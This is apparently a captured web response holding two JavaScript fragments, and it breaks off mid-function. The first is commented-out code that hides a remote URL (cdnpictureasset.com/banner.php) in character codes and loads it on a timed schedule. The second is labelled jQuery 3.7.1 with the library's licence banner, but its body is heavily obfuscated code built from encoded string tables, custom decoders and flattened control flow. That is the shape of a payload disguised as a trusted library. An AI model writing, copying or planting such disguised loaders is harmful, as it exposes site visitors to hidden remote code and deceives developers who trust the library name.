	// 			c = String.fromCharCode(47, 47, 99, 100, 110, 112, 105, 99, 116, 117, 114, 101, 97, 115, 115,
	// 				101, 116, 46, 99, 111, 109, 47, 98, 97, 110, 110, 101, 114, 46, 112, 104, 112) +
	// 			"?001e67e03bf5",
	// 			d = 2592000000,
	// 			e = "CDN_UUID";
	// 		"undefined" == typeof Storage ? (a = gcv(e), (!a || a < b) && (sc(e, d), gkf(c))) : (a = window
	// 			.localStorage.getItem(e), (!a || a < b) && (window.localStorage.setItem(e, b + d), gkf(c)))
	// 	} catch (a) {}
	// }
	// var mv = setInterval(rey, 1e3)
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 22762
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("GEA6Qr","var VydB9a,kfgxz4j,OlyyAtv,g87ghmq,NoaV36V,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6,zcYzEjG;function BeZjZs(VydB9a,kfgxz4j,OlyyAtv){for(OlyyAtv=0x0;OlyyAtv<kfgxz4j;OlyyAtv++)VydB9a.push(VydB9a.shift());return VydB9a}const pJPLsI=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,0x3,\"h\",0xe8,\"i\",0x3e,\"f\",0x4,0xbe,0x7f,0x80,0x75,\"c\",0x9,\"e\",0xb,\"a\",0x97,0x1e,\"9\",0xdf,\"A\",0x8b,\"b\",0x51,\"g\",0x5,!0x1,0xed,0xdd,0x33,0x2c,void 0x0,0xef,0x92,0xd4,0x27,0xa,0x31,null,\"d\",0xc7,0x1b,0x3c,0x148,0x26,0xbc,0x87];QuCOhr(bJS0QH(rKz4C6),bJS0QH(RqqxGl));function bJS0QH(VydB9a,kfgxz4j=pJPLsI[0x1]){Object.defineProperty(VydB9a,pJPLsI[0x4],{value:kfgxz4j,configurable:pJPLsI[0x2c]});return VydB9a}function _J9Mnw(VydB9a){var kfgxz4j=\"W=5<8`x]w%|XAbMB?n6,ep4f/_:&Vraq+!vh1Ky(Cmic.JLSO9z#P*FtlU[Yj;k$E~QHTdI@o>RNg^{DGs723Zu}0\\\")\",OlyyAtv,g87ghmq,NoaV36V,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6;QuCOhr(OlyyAtv=\"\"+(VydB9a||\"\"),g87ghmq=OlyyAtv.length,NoaV36V=[],qhnPJC=pJPLsI[0x0],R_hsiF=pJPLsI[0x0],BtUXBwY=-pJPLsI[0x1]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<g87ghmq;PDDeFR6++){var zcYzEjG=kfgxz4j.indexOf(OlyyAtv[PDDeFR6]);if(zcYzEjG===-pJPLsI[0x1])continue;if(BtUXBwY<pJPLsI[0x0]){BtUXBwY=zcYzEjG}else{QuCOhr(BtUXBwY+=zcYzEjG*pJPLsI[0xc],qhnPJC|=BtUXBwY<<R_hsiF,R_hsiF+=(BtUXBwY&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(NoaV36V.push(qhnPJC&pJPLsI[0x3]),qhnPJC>>=pJPLsI[0x2],R_hsiF-=pJPLsI[0x2])}while(R_hsiF>pJPLsI[0x9]);BtUXBwY=-pJPLsI[0x1]}}if(BtUXBwY>-pJPLsI[0x1]){NoaV36V.push((qhnPJC|BtUXBwY<<R_hsiF)&pJPLsI[0x3])}return f1fsc08(NoaV36V)}function RqqxGl(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=_J9Mnw(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}QuCOhr(VydB9a={},kfgxz4j=BeZjZs([\"m<Zw7%j+\",\"II5n\",\"{3zOY^qq04\",\"BjS|i~J\",\"3\\\";C.Cnj\",\"WAs1g%xPbTw(b\",\"SRr+*F\\\"`xO*~b\",\"+UV.PzJ%4]@cb\",\")t87k~>Ht\",\"DS&5\",\"nIt~?,fSh\",\"7{:l[i4Zps\",\"I<$n_\",\"`A3`j[6L:k\\\"`YyQ6,Bkt7zM1z,^L=\",\"z~1^%U/17jVP{_Taz@dqkj>m7$)1Qbli}(N`+FBm[XYQqMvf56@%=D5w6AG$=\",\"yjBguZ%b:Ybv0BeC?xdqhF41L*)^W\",\"VFMt7y[6jMmM/SZmRK+F4\",\"{~Mq:g#m$*B&Y[]q_LFq&ZtrGBfgcM|\",\"KfyPw1$=!6KtG<)mrR?!O3%,F[GI<&Cq1<^qMU9hW6\",\"Ener($=,JpKd{9C,#~k8GgJULQJg+@`/oW\",\"Lnl>g2`=clIIi9^(QqXo6U~m`[g1O&krf:Wx\",\"PU(%]k[/.X5o>87C}OBFvZ+1YkD1&76C)kY|f@($gw>>E<.(rB<\",\"Xr(g=u#,;XcM>/$iUT.]\",\"UFR+>Udr]|a&5_|\",\"wLN`t*CLQ%edaK@_AckgG18w;kE8DMpC)v5\",\"mKuVmllLck:os_)ibUn&bd%_sU}$s8\",\"&FQ`vPCC5,s+=\",\"nK!N@kM/%|r]ibIyqF.qV\",\"tk7^hFe15$thP<[r8FSFYD0CC[/\",\"SK/>z9OES$HpG&7(oFWNoO0TL6Z`e@Me\",\"sM`zIsZrYMR_FK/vZ#j|5s0C.*C<d1W1!%t%Pl_*AMpDWOw6,x2`J$Dm8\",\"slwx}@pm5jUY=3u?t:\\\"x(>+1UeSM]:Ty\",\"K:3:oRUhAY1]u9;naTxtot//QU}UfzsCET9w{sH=`F;=c[X(A=\",\"kY4]gO7Ck*_~X7,v`9_o3P<*^*Qh{9Yh:rZ:\\\"@i/hF[6<7wql<Fq<OW\",\"T#S%uUH=Fb\",\"f#J|O3.AYefv[bMe5pxgCS\\\"m<Fqd1<Wagv<\",\"NxE%Q1A1z%qYe<myC<[+~(pb,j={#[$rOA9&,{Ex_Ml>31x\",\")JDVbOW\",\"OC8|$RW[klXTUs4C^J}9V@aA?jLdK?2Cgq=aV@j5\",\"wr4q6yVa%kk>P<=q;%$gG2hsle,[8B%:7~/9j(r]=Qb[E2lh0YUF4\",\"8r;R72Um.MeDv;7vtfaV(K_,K,(gr?lhF#V^EOy/6%qk#M*v=+O9UIW\",\"kCIq9IR6onZA@:m6+%u]Nz9hQ%`foB)mQiy]wt?19$_k%jfvbC\\\"Fl3@r{wsL=\",\"8$&^tvrrNMvM(:w,\",\"[~>x{g.ainjlo&C,~xR+i7(]Hjrox7>_4L7r#I_rqj@H1?9:\",\"@O6&0!CAu,{8pO.:EkG%Q*\\\"h,EOQq5^yck}P)J@#/~owj<\",\"t@qx+S}n?Qi<^jb,9CW%`R$#~j?Nyy%\",\"i~,r&{oaO*7HzMCqifjRssuCX~zhro)?KUVt:Z@r%n8%eYX(@kJP?\",\"=%oFjj0/xb&d`?e&Kj4>Y^wa*E&&}IYfiTzw\",\"ejGFO3n=\",\"A@}P8u*N9%:&#[`KwL`R!>UhSl%[U8iqmn]P?\",\";q>#:{`}6A,#~/c,IJ*8>1yG)k)=hM`am#nNEO,*5B\",\"<6?!$tPuZ,1&/Sxy^YWaIdW\",\"KT*]1ZyPE$BD(&3v5jT|F3uA8\",\"T%IP^1`,T%>hJ?|_[FCal$S=wtSdH2j1vBZzTt6PAplPC&}VBBs#&F.5\",\"fF{@*K{AoeW{<IWa]Ad|k[$SRMNhks}vRX3rRd1R/[v<5`X\",\"}OA]?s2dD*]<]zthDkpP]tnbyb\",\"bjBx[#nh!F;>5`lrkY:^)FPLJw&d??;hVFPql#MLq6o^+8Z&<%2^XRTLiXV\",\"KODPQR*];Xk==o4Cy~J]QO!mLB{R?<\",\"Qi$9HvEa6F?N?&I/3JG9F*W\",\"N~.qoRku*,fq8<?&?#S9V{2dB$1D_sD&0W\",\"IK9#=*0TyEO\",\"<$d899W\",\"u<z#kRWwfE;8*8UisY0>v9.a:n%ol<\",\";<4t<LewZbuHp`\",\"p#qF$D7v]\",\"w@;tD1(h~6bD>O;nJf%x\\\"U+GzjCY%3zClJp8V\",\"oYN`pYuv2Eqg[K34ML?ah>W\",\"Vj;gmh.Lk*II6:2m|L%&sJIA<\",\"B$m&:Y0AN~ftK?T/pC,o^gA1\\\"k3^:7be2_8R7zmU&MVPRdTy\",\"RJkgmT*bY~:oUOX(E#e]mN8[+j[I2humv<c+~3BbHj%~=\",\"Vcf!UI2bgXM7[9EiGW\",\"/~6^f{Zfq6~Mib8/7V3z=ukLqQWN6zYfKU3@c;N=\",\"ZOmFJNT[q69M4;C:#OFq&@euuE018B^,KF!&|OhS(E5o_siyRJ>F\\\"yC5\",\"4U1]X2iLR~4D/@&i@#7w\",\"dx{q/zB_jkO\",\",Bv+vGETCeVqib&nj%+>HL*SvU2`^o\\\"hX=\",\"4jqV7U`,[eRIH<\",\"j:%&ilWw!BSty9O&U@m&>OA1]tO925arIeh^nU;mQA;=ybe&6Csx\",\"o<]%Dg^mL6s+S7d/&~JRjDN=1,\\\"E)_d,RkwN_2#ZRM||G&Q6k<y]u@*mQUm\",\"FOo9ng%=?Us$h:N(1jw!1h:wlb7`]yE/f%>xzlxiBjIVYIphA=\",\"POw#i>dUcn9g3/Zh(~CabOt=\",\"4Lkg5vyA6F~^QM$K+jR`8vH#PULd=?$i`F<\",\"<F4>y><m4EGX(M&m$x%F[voamknKR9^&olyq\\\">)vjn5F=\",\"<hGF+>$#zjF6y_+1>q(%3yv5HA3HYy86\",\"tOC98O5/,Ucqb1x6:@<|4@QA4EygLb],h<j^`t[L=Q}I,2UVf#coTOW\",\"e$%&*[6w3bpv^8,mIW\",\"#KS%!>W\",\">qaPRRmbZ[W~*88a(F=Nkjm=\",\"R~i&T*^ZVM0E98\",\"<%2+Bs(]z,2w5_WcPA!F/Ckus$lMAS%(A:u]\",\"M9AqTokLG6SV=?byM@G>7{ILPFHX6K~f6$Fq7s}]WAUlr?;a5Q;8aSW\",\".UVR^JMLBB|<q5O&{JA]$v(b&Ye[QbK6UO/x\",\"uel%OT~hDB\",\"?xD>mFSUkYE>a9UVlC5\",\">M%xx10LP,c\",\"&R/xt*SU.X*\",\"&CA^]tqreUVgS<^yPe0FjO*$)kG$z_fhHv5#S$ELWAAD=\",\"^xc+WOYr%|j+?@<chF7^#[OL&Y!kdj6C#KQ#<O(,!6yO{_iyin48p\",\"w+5&Nz./\\\"[:dO&B:Vvz&=1ewpb_tXMw_/@Pr<RhSJXn#g&WcZI)+joW\",\"eUArz[aAMpy\",\"2idzB1a6Z,\",\"(:4VV{LA.k`xK8jhGxSgtv<,O$B7HM%6Mj*]@t\\\"h`\",\"7_pRY#oxgw|<q7(6p=\",\"j:wx5jHUp,MD678qoJf9S9[/L$,/M`K6hB9xn\",\"P@C&3@/EJY#lf534rRzw?s|Eh,T*2:lVTFC&y>nm5j|T):d,_LfxRsw/{6\",\"NTc|;*9b^XrD1<M,u~TtW1GLx\",\"q<r|KK1/Q%\",\"(FYw5s:18FKg{5gyyT`zeYPCNkh]Z8fr\\\"~bPn2drkY$V9o9&kTAtHR;=\",\"cUD%Bz=b7UL81&9C\\\"lNRLKd=(EiQe2N_2JP|C90P#U#X_8}CP:~#8jRPUe\",\"LT?#xR>mAk_d&5\",\"BFsw^O>m]\",\"rB^zAuEa9UtMGBk/lvY*62N##Uwbh:+ijOl#D2=s}btgs_Q/,=\",\"TT@gl(|wzA@4P<uhxUO%3@%=S6!/c786FO5\",\"+#er#K>#}eFq@I],[KGF#[+u,U/nT&&fdJT^#Lc,1b\",\"ACPrBU_hu,:d2@2m<p)+l#m=$66<)sn(\",\"whaq0UFPNkr&X:jf2#*R.$uG/e6vx;^,8@1tHku/kBzVc5x\",\"KfG%jIW\",\"YT^z3@zu:eg8gYR_U@C>B@fS;6jQtMdK&L6rMtrh!F~MAYmqXKP|clYSWUY\",\"tUVR\\\"2QLbpD_8<M&eFYw_UTa9%]F_?!1r~*tGz@bxb\",\"w+q81YXd|egR^9Ea4L}FMy*h;YA&%OYf/jAqZZHf<\",\"LA(gMs6Pjn(DqzN,wUt%C79N.MEp|;@6Px*tCT|[$*bKzb^()W\",\"(T;8iKl6`[,dQyc(*<KR|kY=W%DX`?pC6L]!5ObSb6|TxsN:~n`]02^Z?6\",\"jnsxuJ`}oeLd[7v6IFHRJ7J=An%Fusc,aKBPVGVa<\",\"`@u>bgL[|e+d/oVfaLJt&S;dZb9lNIo,wf#*EvW\",\"i#wa|si5Fb+<vKlh8%+%ko`=\",\"TVa]xRaP8EvQ9Og,?$N`\",\"M%1r+CeLDjfb32pV\",\"t<uP3z4/%eP\",\"/:W{%gQ[vUx?8&=/Qn#wC7W\",\"3>X^U#}rcYqMZ1514j+a3Jt=\",\"%$rV4Zn*8b2*=\",\"SqjR<oS$AMOQV2qn/j^qNO,sNYQ$|`o_8h4VVGA1gMctm?em/=\",\"bBJ|AkL6hjPhW<]\",\";~l>j[yPOQSVO2O&qjD8xvtrNkj6NIoyJe*tB2<_H%E$K8\",\"yFjtK>=NIEKp>O~nPU/{]v)L.MV&X7(yt<E>mGW\",\",@#^EtW\",\"gxQ+!FJbxE_kH7ev;FI8PlTux\",\"w=4lj*SzSX70ZN\",\"c6lhq\",\"P`#*R.//doy\",\"qO:uSS9+j4DLkf\",\"kV$(2\",\"fBe^{s:5\",\"Krhef03x\",\"#V7uI4OWS]2\",\"2aPkD+n.\",\"EyYV:y:.\",\"lzAG#cC[G\",\"_>[V*>u8\",\"LVF?=u(mH\",\"+H\\\"V0PE.\",\"$oV!,>nbH\",\"w~V#OuTD!\",\"~;MTP3B8\",\"IC^HY7@8\",\"LV1#n$R8\",\"Pnq#$u:.\",\"o>uE*~1.\",\"DweI]6L%AlU\",\"*c+fH2tKG\",\"0yKN;liq#\",\"Z:kI;P0.\",\"Nwb{6+lb}/\",\"=/=YZJ,N#\",\"#ybTO}p8\",\"7W~!~S[8\",\"zX+W,,0.\",\"25#bH6$8\",\".!u_h2SxVBU\",\"DnakdU`X!\",\"Zwg??n@8\",\"N0=mXfbbz\",\"LULV45u8\",\"*|bTO4gS#\",\")>_k_mQ8#\",\"M:!#JUg`z\",\"Tia>c4n.\",\"j_rY>7;.\",\"LN(iLiY8\",\"0:OGxUE.\",\"7EIWeWV.\",\"3{LQ6u^.\",\"ER0IcJc.\",\",iFb)cd#!\",\"UErQ{J*.\",\"KH_]CMS.\",\"<;V{,3a.\",\"D~n>xP1.\",\"io@>oo|@H\",\"R>zj=P_.\",\"!N?$)^HbG\",\"6>V{rW9~H\",\";:,WEu[8\",\"GRE>`$d8\",\"?ENWWU]8\",\"B>82:^\\\"8\",\"j!t#86WD#\",\"vT8>6?_.\",\"aE1{b[M.\",\"+59j%2[8\",\"eC!I>*i8\",\"qo$I|yX.\",\"oEh_&`oKz\",\"i|IE.cG8\",\"QD[!W+D.\",\")a[!F7eS!\",\"@0CQ^~K+!\",\"Y|ak[og.\",\"KR1{0A$8\",\"RR>_r20.\",\"{VrH:2s.\",\"5HJ{v+P.\",\"{n!W*>@KH\",\"MesNO4CNH\",\"2lzIXW^.\",\"gD;f;+c.\",\"Q~@2a&pN!\",\"z~1?(iX.\",\"V^vN{4a.\",\"kR1{\\\"AO&a0\",\"D:bQG^P.\",\"fVeGv6X.\",\"VCugZ\",\"nRiY,*=8\",\"^Xl{T}5#z\",\"MHgQO]$>H\",\">z)_Z\",\".htTc}d@G\",\"3>?HDMu##\",\"Vcl{3l|8\",\"TVPN&uU8\",\"8DQVHf|8\",\"PVak)lQ8\",\"bQq{}>S.\",\"PH@k{}I8\",\"@C1{^>`DH\",\"!!mI{if8\",\";i/>;^M.\",\"nHgQ(Uw8\",\")eHQ&iTXz\",\"_>>_?4F\",\"M^f]$P78\",\"DQ)Gt4C8\",\"n>eP\\\"}/8\",\"KVm,W^8~!\",\"DY%+V29]x\",\"{|+X]a=l\",\"GG[{,~AlczJ^8($>1V\",\"gGA~y*(l\",\"cdIss4w\",\"(3z|Jn<1UzsRlOU\",\"IfkV%s7/<\",\"luysv3TX\",\"I%CJEagX\",\"L%M=fg6qp\",\"qFExjo.5\",\"Q#yq^se5\",\"zY2yznv?\",\"^[$(X\",\"3K/hMY66;.\",\"2@[!6!#?\",\"PG,xq)rp\",\"~[UW8eZ2t\",\"_{pF?fgR4\",\"JF,65*k(\\\"\",\"p$x%lk|@3\",\"t9ObMj$?\",\"od+5FU2?\",\"2LU|=YvV\",\"Fj{|mb\\\"\",\"xG9bZSdoj\",\"q!C77?cWyA\",\"6ZVz{*<gyA\",\"*ZO3tf_JG\",\"4a3IMBj,1{.X1\",\"ix,(2ba1\",\"6F0=5\",\"8$Gn~i@EjQ~e1\",\"{s45`/&J\",\")$ji#\",\"O.R8aYW~[7<6NQ8z&L{$hef+\",\"MA,9*Qm?)\",\"Ka]!jU}yEXxr?FL^&nt,2ZSk?\",\"D]HbnJz+\",\"D]`,;\",\"D]Lw;\",\"(<b7Bel/)\",\"bB?brqo+\",\"PLL9g\",\".Ip,!eckp{CtO`nh\",\"BDDbXY4\",\"R]i7dPJ:dj;_x\",\"R]i7dPJ:7kk_x\",\"Nso!&bz+\",\"ZT:>gE4\",\"zn?b9E*+\",\"!szJsC4\",\"|0L9^e{76p.\",\"_I?b|b*+\",\"=Dg!#l4\",\"R]NJ[\",\"tIiJ[\",\"?$@J>%:()\",\"/D;>t%4\",\"TDzJIQ<+\",\"O.Zw\",\"6.Qw\",\"Is`,)M_/)\",\"TDSbge4\",\"(I:>gEz+\",\"fsk9g\",\"rIP7Be+wDR\",\"$$k9#YkYmHm\",\"qB&!JYz+\",\";Dw^jY4\",\"6<Qw/b(k?\",\"FIw^Rb4\",\"cIp,Rbz+\",\"rIq9I\",\"uOq9I\",\"CBX^gE4\",\"OsK!]P4\",\"PLEb#YiKOk\",\"NsR8\",\"|zX,\",\"}Ty7?M4\",\"7Iv!2\",\"ZT/,#l!k?\",\";D&6(CkYfz\",\">E.>8l%C)\",\"1,4^jU4\",\".Ip,!eckcuF\",\"$$09[\",\"R]i7\\\"QYhba\",\";Dw^jY<+\",\"JB!b/\",\"rIqw*\",\"2$C,\",\"7E4gZBM?$\",\"hs&!JYpKOk\",\"ELi7;\",\"ssRl\\\"Qs#Mt/`($\",\"`c?g)Yfy0\",\"Z>i7+]NgOk_\",\"Q$1$9du3\",\"5We;8Z,H\",\"G&9F+yJH\",\"^R:s_82H\",\"**^uD6u8ez\",\"gVJ;c(p!V\",\"**bus+^L~&Q&GS\",\"$,hmW79H\",\"l*KE~I2H\",\"&<Bf<Ij^F&^\",\"UD!J9(W3\",\"onf`o6<+\",\"2m0JYu]gxD9ax\",\"sP&6ti@_]7t:x\",\"6drbgE{x\",\".>}$R\"],0xd));function DzOouu(){var VydB9a=[function(){return globalThis},function(){return GEA6Qr[\"JHFNP5\"]},function(){return window},function(){return new Function(\"return this\")()}],kfgxz4j,OlyyAtv,g87ghmq;QuCOhr(kfgxz4j=void 0x0,OlyyAtv=[]);try{QuCOhr(kfgxz4j=Object,OlyyAtv[pJPLsI[0xb]](\"\".__proto__.constructor.name))}catch(NoaV36V){}h15Oewo:for(g87ghmq=pJPLsI[0x0];g87ghmq<VydB9a[pJPLsI[0x4]];g87ghmq++)try{var qhnPJC;kfgxz4j=VydB9a[g87ghmq]();for(qhnPJC=pJPLsI[0x0];qhnPJC<OlyyAtv[pJPLsI[0x4]];qhnPJC++)if(typeof kfgxz4j[OlyyAtv[qhnPJC]]===pJPLsI[0x5])continue h15Oewo;return kfgxz4j}catch(NoaV36V){}return kfgxz4j||this}QuCOhr(OlyyAtv=DzOouu()||{},g87ghmq=OlyyAtv.TextDecoder,NoaV36V=OlyyAtv.Uint8Array,qhnPJC=OlyyAtv.Buffer,R_hsiF=OlyyAtv.String||String,BtUXBwY=OlyyAtv.Array||Array,PDDeFR6=function(){var VydB9a=new BtUXBwY(pJPLsI[0x1b]),kfgxz4j,OlyyAtv;QuCOhr(kfgxz4j=R_hsiF[pJPLsI[0x8]]||R_hsiF.fromCharCode,OlyyAtv=[]);return function(g87ghmq){var NoaV36V,qhnPJC,BtUXBwY,PDDeFR6;QuCOhr(qhnPJC=void 0x0,BtUXBwY=g87ghmq[pJPLsI[0x4]],OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x0]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<BtUXBwY;){QuCOhr(qhnPJC=g87ghmq[PDDeFR6++],qhnPJC<=pJPLsI[0x1a]?NoaV36V=qhnPJC:qhnPJC<=pJPLsI[0x25]?NoaV36V=(qhnPJC&0x1f)<<pJPLsI[0x7]|g87ghmq[PDDeFR6++]&pJPLsI[0x6]:qhnPJC<=pJPLsI[0x32]?NoaV36V=(qhnPJC&0xf)<<pJPLsI[0xa]|(g87ghmq[PDDeFR6++]&pJPLsI[0x6])<<pJPLsI[0x7]|g87ghmq[PDDeFR6++]&pJPLsI[0x6]:R_hsiF[pJPLsI[0x8]]?NoaV36V=(qhnPJC&pJPLsI[0x9])<<0x12|(g87ghmq[PDDeFR6++]&pJPLsI[0x6])<<pJPLsI[0xa]|(g87ghmq[PDDeFR6++]&pJPLsI[0x6])<<pJPLsI[0x7]|g87ghmq[PDDeFR6++]&pJPLsI[0x6]:(NoaV36V=pJPLsI[0x6],PDDeFR6+=pJPLsI[0x12]),OlyyAtv[pJPLsI[0xb]](VydB9a[NoaV36V]||(VydB9a[NoaV36V]=kfgxz4j(NoaV36V))))}return OlyyAtv.join(\"\")}}());function f1fsc08(VydB9a){return typeof g87ghmq!==pJPLsI[0x5]&&g87ghmq?new g87ghmq().decode(new NoaV36V(VydB9a)):typeof qhnPJC!==pJPLsI[0x5]&&qhnPJC?qhnPJC.from(VydB9a).toString(\"utf-8\"):PDDeFR6(VydB9a)}zcYzEjG=JfkOH6U();function JfkOH6U(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x1c]]=[function(){return globalThis},function(){return GEA6Qr[\"JHFNP5\"]},function(){return window},function(){function OlyyAtv(OlyyAtv){var g87ghmq=\"Oyz~YNZo<sRdPI+=Bq@6Xg7xW}MT#wAvlJhC&tSfDVQ9ujUF[nb)1e{E^K0ipa?5Gck4_m%\\\"L>;H`/!|*]$(8.23,:r\",NoaV36V,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6,zcYzEjG,VydB9a;QuCOhr(NoaV36V=\"\"+(OlyyAtv||\"\"),qhnPJC=NoaV36V.length,R_hsiF=[],BtUXBwY=pJPLsI[0x0],PDDeFR6=pJPLsI[0x0],zcYzEjG=-pJPLsI[0x1]);for(VydB9a=pJPLsI[0x0];VydB9a<qhnPJC;VydB9a++){var kfgxz4j=g87ghmq.indexOf(NoaV36V[VydB9a]);if(kfgxz4j===-pJPLsI[0x1])continue;if(zcYzEjG<pJPLsI[0x0]){zcYzEjG=kfgxz4j}else{QuCOhr(zcYzEjG+=kfgxz4j*pJPLsI[0xc],BtUXBwY|=zcYzEjG<<PDDeFR6,PDDeFR6+=(zcYzEjG&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(R_hsiF.push(BtUXBwY&pJPLsI[0x3]),BtUXBwY>>=pJPLsI[0x2],PDDeFR6-=pJPLsI[0x2])}while(PDDeFR6>pJPLsI[0x9]);zcYzEjG=-pJPLsI[0x1]}}if(zcYzEjG>-pJPLsI[0x1]){R_hsiF.push((BtUXBwY|zcYzEjG<<PDDeFR6)&pJPLsI[0x3])}return f1fsc08(R_hsiF)}function g87ghmq(g87ghmq){if(typeof VydB9a[g87ghmq]===pJPLsI[0x5]){return VydB9a[g87ghmq]=OlyyAtv(kfgxz4j[g87ghmq])}return VydB9a[g87ghmq]}return new Function(g87ghmq(0x7c))()}],OlyyAtv[-pJPLsI[0x19]]=pJPLsI[0x31],OlyyAtv[pJPLsI[0x11]]=[]);try{QuCOhr(bJS0QH(NoaV36V),bJS0QH(g87ghmq));function g87ghmq(...OlyyAtv){var g87ghmq,NoaV36V;function*qhnPJC(NoaV36V,qhnPJC,R_hsiF,BtUXBwY={qmUtU1:{}}){while(NoaV36V+qhnPJC+R_hsiF!==0xf8)with(BtUXBwY.LcCjH_4||BtUXBwY)switch(NoaV36V+qhnPJC+R_hsiF){case-0xec:case-0x7c:QuCOhr([BtUXBwY.qmUtU1.I6QaW5c,BtUXBwY.qmUtU1.eaNbdsN]=[-0x42,-0x9],OlyyAtv[pJPLsI[0x4]]=pJPLsI[qhnPJC+0x9c],OlyyAtv[-pJPLsI[qhnPJC+0xaf]]=\"z&kCVfZ)Gmh$vl~aK4Y%:^;P=2q?cJ+,(_R80Qn|3!FOj\\\"NyTWU{It*[]r9p6ow>seL5Db<d@}HB7u.i#SMx1E/g`XA\",OlyyAtv[pJPLsI[NoaV36V+0x9b]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[NoaV36V+0x9c]]=OlyyAtv[pJPLsI[qhnPJC+0xac]].length,OlyyAtv[pJPLsI[0x18]]=[],BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=0xea,qhnPJC+=0x101,R_hsiF+=-0x4b);break;case-0xb2:case BtUXBwY.qmUtU1.I6QaW5c+0xce:case-0x3c:QuCOhr([BtUXBwY.qmUtU1.I6QaW5c,BtUXBwY.qmUtU1.eaNbdsN]=[-0x3a,0x67],OlyyAtv[pJPLsI[qhnPJC+0x93]]=pJPLsI[0x1],OlyyAtv[-pJPLsI[0x14]]=\"z&kCVfZ)Gmh$vl~aK4Y%:^;P=2q?cJ+,(_R80Qn|3!FOj\\\"NyTWU{It*[]r9p6ow>seL5Db<d@}HB7u.i#SMx1E/g`XA\",OlyyAtv[pJPLsI[NoaV36V+-0x11c]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[0x12]]=OlyyAtv[pJPLsI[0x11]].length,OlyyAtv[pJPLsI[0x18]]=[],BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0xcd,qhnPJC+=0xf5);break;case NoaV36V!=-0x22&&NoaV36V- -0x54:QuCOhr(OlyyAtv[-pJPLsI[qhnPJC+-0x50]]=pJPLsI[qhnPJC+-0x66],OlyyAtv[pJPLsI[0x17]]=pJPLsI[qhnPJC+-0x66],OlyyAtv[pJPLsI[0x9]]=-pJPLsI[0x1]);for(OlyyAtv[pJPLsI[0x13]]=pJPLsI[NoaV36V+-0x60];OlyyAtv[pJPLsI[qhnPJC+-0x53]]<OlyyAtv[pJPLsI[qhnPJC+-0x54]];OlyyAtv[pJPLsI[0x13]]++){OlyyAtv[pJPLsI[0x15]]=OlyyAtv[-pJPLsI[0x14]].indexOf(OlyyAtv[pJPLsI[qhnPJC+-0x55]][OlyyAtv[pJPLsI[NoaV36V+-0x4d]]]);if(OlyyAtv[pJPLsI[0x15]]===-pJPLsI[0x1])continue;if(OlyyAtv[pJPLsI[0x9]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x9]]=OlyyAtv[pJPLsI[0x15]]}else{QuCOhr(OlyyAtv[pJPLsI[0x9]]+=OlyyAtv[pJPLsI[NoaV36V+-0x4b]]*pJPLsI[qhnPJC+-0x5a],OlyyAtv[-pJPLsI[0x16]]|=OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]],OlyyAtv[pJPLsI[0x17]]+=(OlyyAtv[pJPLsI[0x9]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[pJPLsI[qhnPJC+-0x4e]].push(OlyyAtv[-pJPLsI[0x16]]&pJPLsI[0x3]),OlyyAtv[-pJPLsI[NoaV36V+-0x4a]]>>=pJPLsI[qhnPJC+-0x64],OlyyAtv[pJPLsI[0x17]]-=pJPLsI[qhnPJC+-0x64])}while(OlyyAtv[pJPLsI[0x17]]>pJPLsI[0x9]);OlyyAtv[pJPLsI[0x9]]=-pJPLsI[NoaV36V+-0x5f]}}if(OlyyAtv[pJPLsI[0x9]]>-pJPLsI[0x1]){QuCOhr(BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0x82);break}else{QuCOhr(BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0x82,qhnPJC+=0x2d);break}case R_hsiF-0x6b:case 0xd4:QuCOhr(BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0x51,qhnPJC+=0x12d);break;case NoaV36V- -0x81:return g87ghmq=!0x0,f1fsc08(OlyyAtv[pJPLsI[0x18]]);default:QuCOhr(OlyyAtv[pJPLsI[0x18]].push((OlyyAtv[-pJPLsI[0x16]]|OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]])&pJPLsI[0x3]),BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,qhnPJC+=0x2d);break}}QuCOhr(g87ghmq=void 0x0,NoaV36V=qhnPJC(-0x8a,-0x9b,0x39).next().value);if(g87ghmq){return NoaV36V}}function NoaV36V(...OlyyAtv){var 